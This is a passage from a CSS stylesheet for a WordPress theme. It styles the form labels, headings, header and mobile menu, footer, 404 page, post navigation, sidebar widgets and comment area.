  margin-left: 0 !important;
  margin-right: 0 !important;
}

.so-form-row {
  position: relative;
  margin-bottom: 40px;
}
.so-form-row .wpcf7-not-valid-tip {
  display: none;
}
.so-form-row br {
  display: none;
}
.so-form-row label {
  position: absolute;
  width: auto;
  height: auto;
  top: 11px;
  left: 25px;
  z-index: 2;
}
.so-form-row label.so-form-label-active {
  font-size: 13px;
  line-height: 1.5;
  top: -25px;
  left: 0;
  color: rgba(90, 63, 46, 0.3);
}
.so-form-row label.so-form-label-focus {
  font-size: 13px;
  line-height: 1.5;
  top: -25px;
  left: 0;
  color: #5A3F2E;
}

body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6 {
  font-family: "Montserrat", sans-serif;
  color: #5A3F2E;
  font-weight: 600;
  padding-bottom: 20px;
}
body:not(.elementor-page) h1 *, body:not(.elementor-page) h2 *, body:not(.elementor-page) h3 *, body:not(.elementor-page) h4 *, body:not(.elementor-page) h5 *, body:not(.elementor-page) h6 * {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  font-weight: inherit;
  font-family: inherit;
}
body:not(.elementor-page) h1 * a, body:not(.elementor-page) h2 * a, body:not(.elementor-page) h3 * a, body:not(.elementor-page) h4 * a, body:not(.elementor-page) h5 * a, body:not(.elementor-page) h6 * a {
  opacity: 1;
}
body:not(.elementor-page) h1 * a:hover, body:not(.elementor-page) h1 * a:focus, body:not(.elementor-page) h2 * a:hover, body:not(.elementor-page) h2 * a:focus, body:not(.elementor-page) h3 * a:hover, body:not(.elementor-page) h3 * a:focus, body:not(.elementor-page) h4 * a:hover, body:not(.elementor-page) h4 * a:focus, body:not(.elementor-page) h5 * a:hover, body:not(.elementor-page) h5 * a:focus, body:not(.elementor-page) h6 * a:hover, body:not(.elementor-page) h6 * a:focus {
  opacity: 0.6;
}
body:not(.elementor-page) h1 {
  font-size: 56px;
  line-height: 1.2;
}
body:not(.elementor-page) h2 {
  font-size: 40px;
  line-height: 1.2;
}
body:not(.elementor-page) h3 {
  font-size: 34px;
  line-height: 1.2;
}
body:not(.elementor-page) h4 {
  font-size: 28px;
  line-height: 1.2;
}
body:not(.elementor-page) h5 {
  font-size: 24px;
  line-height: 1.2;
}
body:not(.elementor-page) h6 {
  font-size: 20px;
  line-height: 1.2;
}

body:not(.elementor-page) .so-intro {
  padding-top: 200px;
  padding-bottom: 350px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  overflow: hidden;
  position: relative;
}
body:not(.elementor-page) .so-intro h1 {
  font-size: 40px;
  line-height: 1.2;
  color: #fff;
  z-index: 2;
  position: relative;
  padding-bottom: 0;
  word-break: break-all;
}
body:not(.elementor-page) .so-intro:before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #383131;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  content: "";
}
body:not(.elementor-page) .so-intro-shape {
  position: absolute;
  width: auto;
  height: auto;
  left: 0;
  bottom: -200px;
  z-index: 2;
}
body:not(.elementor-page) .so-page {
  padding-bottom: 0;
}
body:not(.elementor-page) .so-page .so-row {
  text-align: left;
  margin: auto;
}

.so-header {
  position: absolute;
  width: auto;
  height: auto;
  top: 20px;
  left: 0;
  right: 0;
  z-index: 100;
}
.so-header .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.so-header-button {
  position: absolute;
  width: auto;
  height: auto;
  bottom: 20px;
  left: 20px;
  right: 20px;
  border-radius: 5px;
  text-align: center;
  background-color: #fff;
  display: block;
  text-decoration: none;
  box-sizing: border-box;
  padding: 15px 0;
}
.so-header-logo {
  max-width: 185px !important;
  width: 100%;
}
.so-header .so-trigger {
  width: 32px;
  height: 19px;
  position: relative;
  cursor: pointer;
  display: none;
}
.so-header .so-trigger.active {
  height: 22px;
}
.so-header .so-trigger.active i:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 50%;
  margin-top: 0;
}
.so-header .so-trigger.active i:nth-child(2) {
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
  top: 50%;
  margin-top: 0px;
}
.so-header .so-trigger.active i:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 50%;
  margin-top: 0px;
  bottom: 0;
}
.so-header .so-trigger i {
  position: absolute;
  width: 32px;
  height: 2px;
  background-color: #fff;
  transition: all 0.3s ease;
  right: 0;
}
.so-header .so-trigger i:nth-child(1) {
  top: 0;
}
.so-header .so-trigger i:nth-child(2) {
  top: 50%;
  margin-top: -1px;
}
.so-header .so-trigger i:nth-child(3) {
  bottom: 1px;
}
.so-header ul {
  padding-left: 0;
}
.so-header ul li {
  list-style: none;
  display: inline-block;
  margin-left: 25px;
  position: relative;
}
.so-header ul li.menu-item-has-children:hover .sub-menu {
  opacity: 1;
  left: -20px;
  pointer-events: auto;
}
.so-header ul li .sub-menu {
  position: absolute;
  width: auto;
  height: auto;
  text-align: left;
  padding: 20px 15px;
  background-color: #fff;
  border-radius: 5px;
  margin-top: 20px;
  min-width: 200px;
  -webkit-box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  opacity: 0;
  left: -20px;
  pointer-events: none;
}
.so-header ul li .sub-menu.so-focused {
  opacity: 1;
  left: -20px;
  pointer-events: auto;
}
.so-header ul li .sub-menu:before {
  position: absolute;
  width: auto;
  height: auto;
  top: -25px;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
}
.so-header ul li .sub-menu li {
  margin-left: 0;
  display: block;
}
.so-header ul li .sub-menu li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #5a3f2e !important;
  display: block;
  padding: 10px 10px;
  line-height: 1.4;
  background-color: transparent;
  border-radius: 5px;
}
.so-header ul li .sub-menu li a:hover, .so-header ul li .sub-menu li a:focus {
  background-color: rgba(90, 63, 46, 0.05);
}
.so-header ul li .sub-menu li a:after {
  display: none;
}
.so-header ul li a {
  font-size: 14px;
  line-height: 1;
  color: #fff !important;
  text-decoration: none;
  position: relative;
  display: inline-block;
}
.so-header ul li a:after {
  position: absolute;
  width: auto;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  left: 0;
  right: 100%;
  bottom: -6px;
  background-color: #fff;
  content: "";
}
.so-header ul li a:hover:after, .so-header ul li a:focus:after {
  right: 0;
}
.so-header ul li:hover > .sub-menu, .so-header ul li:focus > .sub-menu, .so-header ul li:active > .sub-menu {
  opacity: 1;
  left: -20px;
}
.so-header .so-row > ul > li > .sub-menu > li > .sub-menu {
  left: -100%;
  margin-left: -50px;
  margin-top: -59px;
}
.so-header .so-row > ul > li > .sub-menu > li > .sub-menu:before {
  right: -25px;
}
.so-header-mob_slide {
  position: fixed;
  width: 300px;
  height: auto;
  top: 0;
  bottom: 0;
  right: -300px;
  background-color: #5a3f2e;
  box-sizing: border-box;
  padding-top: 70px;
  transition: all 0.4s ease-in;
  z-index: 60;
  -webkit-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  display: none;
}
.so-header-mob_slide.active {
  -webkit-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  right: 0;
}
.so-header-mob_slide-block {
  position: absolute;
  width: auto;
  height: auto;
  bottom: 20px;
  right: 20px;
  left: 20px;
  text-align: center;
}
.so-header-mob_slide-block li a {
  padding: 15px 10px !important;
}
.so-header-mob_slide-wrapper {
  height: 100%;
  position: relative;
}
.so-header-mob_slide-menu {
  height: 100%;
}
.so-header-mob_slide-menu .sub-menu {
  display: none;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #4d3627;
}
.so-header-mob_slide-menu .sub-menu li {
  list-style: none;
}
.so-header-mob_slide-menu .sub-menu li.has-child a {
  background-color: #5a3f2e;
}
.so-header-mob_slide-menu .sub-menu li a {
  font-size: 13px;
  line-height: 1;
  text-decoration: none;
  padding-left: 50px;
  background-color: #4d3627;
}
.so-header-mob_slide-menu ul {
  padding-left: 0;
}
.so-header-mob_slide-menu ul li {
  list-style: none;
}
.so-header-mob_slide-menu ul li a {
  font-size: 15px;
  line-height: 1;
  font-weight: 700;
  text-decoration: none;
  color: #fff !important;
  display: block;
  padding: 14px 10px 14px 30px;
  position: relative;
}
.so-header-mob_slide-menu ul li a .so-plus {
  position: absolute;
  width: 26px;
  height: 26px;
  background-color: #fff;
  border-radius: 100%;
  top: 50%;
  margin-top: -13px;
  right: 20px;
  padding: 0;
  border-width: 0;
}
.so-header-mob_slide-menu ul li a .so-plus i {
  position: absolute;
  width: 10px;
  height: 1px;
  background-color: #5a3f2e;
  top: 50%;
  left: 50%;
  margin-left: -5px;
  transition: all 0.3s ease;
}
.so-header-mob_slide-menu ul li a .so-plus i:first-child {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.so-header-mob_slide-menu ul li a .so-plus i:last-child {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.so-header-mob_slide-menu ul li a .so-plus.active i:first-child {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.so-header-mob_slide-menu ul li a .so-plus.active i:last-child {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.so-footer {
  background-color: #5A3F2E;
  overflow: hidden;
}
.so-footer .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.so-footer .so-row:first-child {
  padding-top: 60px;
  padding-bottom: 60px;
}
.so-footer .so-row:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  position: relative;
  padding-top: 25px;
  padding-bottom: 25px;
}
.so-footer .so-row:last-child:before {
  position: absolute;
  width: auto;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.15);
  top: 0;
  left: -300%;
  right: -300%;
  content: "";
}
.so-footer .so-row:last-child p {
  font-size: 12px;
  line-height: 1;
  color: #fff !important;
}
.so-footer .so-row:last-child a {
  font-size: inherit;
  color: #fff;
  opacity: 0.8;
  text-decoration: underline;
}
.so-footer .so-col {
  width: 20%;
  text-align: left;
}
.so-footer .so-col:first-child {
  width: 30%;
}
.so-footer-logo {
  max-width: 185px !important;
  width: 100%;
  margin-bottom: 25px;
}
.so-footer-text {
  font-size: 14px !important;
  line-height: 1.5 !important;
  text-align: left;
  color: #fff !important;
  padding-bottom: 30px;
}
.so-footer-soc {
  padding-left: 0;
}
.so-footer-soc li {
  display: inline-block;
  margin-right: 20px;
}
.so-footer-soc li a {
  width: 36px;
  height: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 100%;
  border: 1px solid #fff;
  background-color: transparent;
  text-decoration: none;
}
.so-footer-soc li a i {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #fff;
}
.so-footer-soc li a:hover, .so-footer-soc li a:focus {
  background-color: #fff;
}
.so-footer-soc li a:hover i, .so-footer-soc li a:focus i {
  color: #5A3F2E;
}
.so-footer h6 {
  font-family: "Poppins", sans-serif !important;
  font-weight: 700;
  color: #fff !important;
  padding-bottom: 25px !important;
}
.so-footer-menu {
  padding-left: 0;
}
.so-footer-menu ul {
  padding-top: 15px;
  padding-left: 20px;
}
.so-footer-menu li {
  margin-bottom: 15px;
  list-style-type: none;
}
.so-footer-menu li a {
  font-size: 14px;
  line-height: 1.2;
  color: #fff !important;
  text-decoration: none;
  display: inline-block;
  position: relative;
}
.so-footer-menu li a:after {
  position: absolute;
  width: auto;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  left: 0;
  right: 100%;
  bottom: -6px;
  background-color: #fff;
  content: "";
}
.so-footer-menu li a:hover:after, .so-footer-menu li a:focus:after {
  right: 0;
}

.so-404 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  min-height: 100vh;
}
.so-404 .so-content {
  width: 100%;
}
.so-404 h1 {
  font-family: "Montserrat", sans-serif;
  color: #5A3F2E;
  margin-bottom: 50px;
}
.so-404 .so-row {
  text-align: center;
}
.so-404 img {
  max-width: 600px !important;
  width: 100%;
  display: inline-block !important;
  margin: auto;
  margin-bottom: 50px;
}

@media screen and (max-width: 600px) {
  .so-404 h1 {
    margin-bottom: 25px;
  }
  .so-404 img {
    margin-bottom: 25px;
  }
}
body:not(.elementor-page) .so-single-cats {
  padding-top: 20px;
  padding-bottom: 20px;
}
body:not(.elementor-page) .so-single-cats a {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-weight: 500;
  padding: 10px 35px;
  border-radius: 25px;
  margin-right: 15px;
  margin-bottom: 15px;
  letter-spacing: 0.5px;
  display: inline-block;
  background-color: #ebe9eb;
  color: #5A3F2E;
  text-decoration: none !important;
}
body:not(.elementor-page) .so-single-cats a:hover, body:not(.elementor-page) .so-single-cats a:focus {
  background-color: #5A3F2E;
  color: #fff;
}
body:not(.elementor-page) .so-single-tags {
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
  color: #5A3F2E;
}
body:not(.elementor-page) .so-single-tags a {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  font-weight: 500;
  color: #5A3F2E;
  margin-right: 5px;
  margin-left: 5px;
  opacity: 1;
  text-decoration: none !important;
}
body:not(.elementor-page) .so-single-tags a:hover, body:not(.elementor-page) .so-single-tags a:focus {
  opacity: 0.7;
}
body:not(.elementor-page) .so-single-user {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-user img {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  margin-right: 15px;
  display: inline-block;
}
body:not(.elementor-page) .so-single-user-data span {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
}
body:not(.elementor-page) .so-single-nav .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  padding-left: 0;
  padding-right: 0;
  max-width: none;
}
body:not(.elementor-page) .so-single-nav .so-col {
  width: 50%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  padding-top: 140px;
  padding-bottom: 140px;
  position: relative;
}
body:not(.elementor-page) .so-single-nav .so-col:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #000;
  opacity: 0.43;
  transition: all 0.3s ease;
  z-index: 1;
  content: "";
}
body:not(.elementor-page) .so-single-nav .so-col:hover:before, body:not(.elementor-page) .so-single-nav .so-col:focus:before {
  opacity: 0.6;
}
body:not(.elementor-page) .so-single-nav .so-col * {
  z-index: 2;
  position: relative;
}
body:not(.elementor-page) .so-single-nav .so-col:first-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-nav .so-col:first-child div {
  padding-left: 20px;
  padding-right: 20px;
}
body:not(.elementor-page) .so-single-nav .so-col:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-nav .so-col:last-child div {
  padding-right: 20px;
  padding-left: 20px;
}
body:not(.elementor-page) .so-single-nav .so-col div {
  box-sizing: border-box;
  max-width: 587px;
  display: inline-block;
  width: 100%;
}
body:not(.elementor-page) .so-single-nav .so-col h4 {
  font-size: 20px;
  line-height: 1.5;
  color: #fff;
  padding-bottom: 0;
  font-weight: 700;
  word-break: break-all;
}
body:not(.elementor-page) .so-single-nav .so-col span {
  font-size: 16px;
  line-height: 1.1;
  font-weight: 500;
  color: #fff;
}
body:not(.elementor-page) .so-single-nav.single-nav .so-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  width: 100%;
}
body:not(.elementor-page) .so-single-nav.single-nav .so-col div {
  padding-left: 20px;
}

body .so-page .so-row-main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
body .so-page-main {
  width: 100%;
}
body .so-page-sidebar {
  max-width: 300px;
  width: 100%;
  box-sizing: border-box;
  background-color: #F6F6F6;
  padding: 15px;
  border-radius: 5px;
}
body .so-page-sidebar .searchform .screen-reader-text {
  display: block;
  padding-bottom: 10px;
}
body .so-page-sidebar-right {
  margin-left: 30px;
}
body .so-page-sidebar-left {
  margin-right: 30px;
}
body .so-page-sidebar input {
  box-sizing: border-box;
  margin-bottom: 15px;
}
body .so-page-sidebar aside {
  padding: 0;
}
body .so-page-sidebar .widget_recent_entries ul {
  padding-left: 15px;
  padding-right: 15px;
}
body .so-page-sidebar .recentcomments {
  font-size: 14px;
  margin-bottom: 10px;
}
body .so-page-sidebar .recentcomments a {
  font-size: 14px;
  padding: 0;
  border-bottom: 1px solid #5A3F2E;
  opacity: 1;
  border-radius: 0;
}
body .so-page-sidebar .recentcomments a:hover, body .so-page-sidebar .recentcomments a:focus {
  background-color: transparent;
  opacity: 0.7;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart {
  padding-bottom: 15px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item {
  margin-bottom: 10px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item .remove {
  display: none !important;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a {
  padding: 0;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a:hover, body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a:focus {
  background-color: transparent;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a img {
  width: 40px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__total {
  margin-bottom: 10px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button {
  width: 100%;
  text-align: center;
  box-sizing: border-box;
}
body .so-page-sidebar #wp-calendar {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
body .so-page-sidebar #wp-calendar caption {
  padding-bottom: 10px;
  font-size: 14px;
}
body .so-page-sidebar #wp-calendar td, body .so-page-sidebar #wp-calendar th {
  text-align: center;
  font-size: 14px;
  padding-top: 5px;
  padding-bottom: 5px;
}
body .so-page-sidebar .product_list_widget {
  padding-bottom: 20px;
}
body .so-page-sidebar .product_list_widget li {
  margin-bottom: 10px;
}
body .so-page-sidebar .product_list_widget li a {
  padding: 0;
}
body .so-page-sidebar .product_list_widget li a:hover, body .so-page-sidebar .product_list_widget li a:focus {
  background-color: transparent;
}
body .so-page-sidebar .product_list_widget li a img {
  width: 40px;
}
body .so-page-sidebar .widget_media_image {
  margin-bottom: 20px;
}
body .so-page-sidebar .widget_media_image img {
  border: 1px solid transparent;
  border-radius: 5px;
}
body .so-page-sidebar .widget_media_image img:hover, body .so-page-sidebar .widget_media_image img:focus {
  border-color: #5A3F2E;
}
body .so-page-sidebar .gallery {
  padding-bottom: 20px;
}
body .so-page-sidebar .gallery .gallery-icon {
  padding: 4px;
  box-sizing: border-box;
}
body .so-page-sidebar .gallery .gallery-icon img {
  border: 1px solid transparent !important;
  border-radius: 4px;
}
body .so-page-sidebar .gallery .gallery-icon:hover img, body .so-page-sidebar .gallery .gallery-icon:focus img {
  border-color: #5A3F2E !important;
}
body .so-page-sidebar .mejs-container {
  color: #fff;
  margin-bottom: 15px;
}
body .so-page-sidebar .mejs-container * {
  color: #fff;
  font-size: 10px;
}
body .so-page-sidebar .select2 {
  margin-bottom: 15px;
}
body .so-page-sidebar #recentcomments {
  padding-left: 20px;
  padding-right: 20px;
}
body .so-page-sidebar .children {
  padding-bottom: 0;
}
body .so-page-sidebar .tagcloud {
  padding-left: 17px;
  padding-right: 17px;
}
body .so-page-sidebar .tagcloud a {
  font-size: 12px;
  display: inline-block;
  margin-left: 3px;
  margin-right: 3px;
  margin-bottom: 5px;
  opacity: 1;
}
body .so-page-sidebar .tagcloud a:hover, body .so-page-sidebar .tagcloud a:focus {
  opacity: 0.7;
}
body .so-page-sidebar .widget-description {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 14px;
  line-height: 1.3;
  padding-bottom: 20px;
}
body .so-page-sidebar .widget-description * {
  font-size: 14px;
  line-height: 1.3;
}
body .so-page-sidebar .widget_recent_entries ul li span {
  font-size: 14px;
}
body .so-page-sidebar .widget_recent_entries ul li a {
  font-size: 14px;
  padding: 0;
  border-bottom: 1px solid #5A3F2E;
  opacity: 1;
  border-radius: 0;
  display: inline-block;
  margin: 8px;
}
body .so-page-sidebar .widget_recent_entries ul li a:hover, body .so-page-sidebar .widget_recent_entries ul li a:focus {
  background-color: transparent;
  opacity: 0.7;
}
body .so-page-sidebar .woocommerce-product-search {
  padding-bottom: 20px;
}
body .so-page-sidebar .woocommerce-product-search button {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 500;
  transition: all 0.3s ease;
  width: 100%;
  cursor: pointer;
  text-align: center;
  padding: 10px 25px;
  border-radius: 5px;
  letter-spacing: 0.4px;
  opacity: 1;
}
body .so-page-sidebar .woocommerce-product-search button:hover, body .so-page-sidebar .woocommerce-product-search button:focus {
  opacity: 0.7;
}
body .so-page-sidebar #searchsubmit, body .so-page-sidebar .woocommerce-product-search button {
  color: #fff;
  background-color: #5A3F2E;
  border-width: 0;
  cursor: pointer;
  opacity: 1;
  letter-spacing: 0.4px;
}
body .so-page-sidebar #searchsubmit:hover, body .so-page-sidebar #searchsubmit:focus, body .so-page-sidebar .woocommerce-product-search button:hover, body .so-page-sidebar .woocommerce-product-search button:focus {
  opacity: 0.7;
}
body .so-page-sidebar h3 {
  font-size: 20px;
  padding-left: 20px;
  padding-bottom: 10px;
}
body .so-page-sidebar ul {
  padding-left: 0;
  padding-bottom: 20px;
}
body .so-page-sidebar ul:empty {
  display: none;
}
body .so-page-sidebar ul li {
  font-size: 0;
}
body .so-page-sidebar ul li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  display: block;
  padding: 10px 20px;
  border-radius: 3px;
}
body .so-page-sidebar ul li a:hover, body .so-page-sidebar ul li a:focus {
  background-color: #dddddd;
}
body .so-page-sidebar #searchform {
  padding-bottom: 15px;
}
body .so-page-sidebar #sidebar > ul {
  padding-bottom: 0;
}
body .so-page .so-content {
  padding-bottom: 30px;
  padding-top: 30px;
}
body .so-page .so-content-comment {
  background-color: #F6F6F6;
  padding-bottom: 120px;
  padding-top: 120px;
}
body .so-page .so-row-comment {
  text-align: center !important;
  max-width: 1000px;
}
body .so-page .so-row-comment .comment-form > p {
  margin-bottom: 25px;
}
body .so-page .so-row-comment .comment-form label {
  position: relative;
  top: -3px;
}
body .so-page .so-row-comment .comment-form .form-submit {
  margin-bottom: 0 !important;
}
body .so-page .so-row-comment .comment-form .comment-form-cookies-consent {
  margin-bottom: 0 !important;
}
body .so-page .so-row-comment .comment-form .comment-form-cookies-consent input {
  display: inline-block;
  width: auto;
  position: relative;
  top: -2px;
  margin-right: 10px;
}
body .so-page .so-row-comment .navigation a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 30px;
  margin-top: 30px;
  opacity: 1;
}
body .so-page .so-row-comment .navigation a:hover, body .so-page .so-row-comment .navigation a:focus {
  opacity: 0.6;
}
body .so-page .so-row-comment #comments {
  text-align: center;
}
body .so-page .so-row-comment .commentlist {
  padding-left: 0;
}
body .so-page .so-row-comment .commentlist .trackback {
  text-align: left;
}
body .so-page .so-row-comment .commentlist .comment, body .so-page .so-row-comment .commentlist .trackback, body .so-page .so-row-comment .commentlist .pingback {
  text-align: left;
  list-style: none;
  padding-bottom: 15px;
}
body .so-page .so-row-comment .commentlist .comment .comment-author, body .so-page .so-row-comment .commentlist .trackback .comment-author, body .so-page .so-row-comment .commentlist .pingback .comment-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  line-height: 1;
  padding-bottom: 0 !important;
}
body .so-page .so-row-comment .commentlist .comment .comment-author *, body .so-page .so-row-comment .commentlist .trackback .comment-author *, body .so-page .so-row-comment .commentlist .pingback .comment-author * {
  font-size: 14px;
  line-height: 1.4;
}
body .so-page .so-row-comment .commentlist .comment .comment-author img, body .so-page .so-row-comment .commentlist .trackback .comment-author img, body .so-page .so-row-comment .commentlist .pingback .comment-author img {
  line-height: 1;
  display: inline-block;
  border-radius: 100%;
  margin-right: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-author .fn, body .so-page .so-row-comment .commentlist .trackback .comment-author .fn, body .so-page .so-row-comment .commentlist .pingback .comment-author .fn {
  margin-right: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-body a, body .so-page .so-row-comment .commentlist .trackback .comment-body a, body .so-page .so-row-comment .commentlist .pingback .comment-body a {
  text-decoration: none;
}
